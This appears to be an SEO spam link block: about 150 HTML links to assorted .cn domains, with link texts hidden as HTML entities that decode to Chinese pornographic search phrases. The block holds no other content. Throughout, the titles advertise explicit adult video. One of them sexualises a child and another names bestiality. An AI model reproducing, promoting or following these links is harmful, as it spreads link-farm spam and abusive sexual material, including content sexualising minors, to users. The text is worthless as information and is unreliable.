<a href="http://showxf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://592it.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://makandax.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://carenne.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://988566.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xz163.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://cwnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://bgkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://jhygg.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://lireng.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjla.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://allun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://pfxh.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eqqzone.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tbpe.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynga.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mijidy.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f1dy.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://fl957.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://videoland.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://baros.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fbtu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://glamchic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efimhs.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maur.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://rvpkxp.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://roada.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://wocuo.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://gessa.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://starction.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://m411.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://investr.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://seget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://ncrsc.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://esnt.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://creditbook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://kxiao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://modernshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdojo.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://beezer.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://f-king.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://filth.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qm03.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://rodisson.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://dh323.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tx-music.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://uenh.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tripalone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
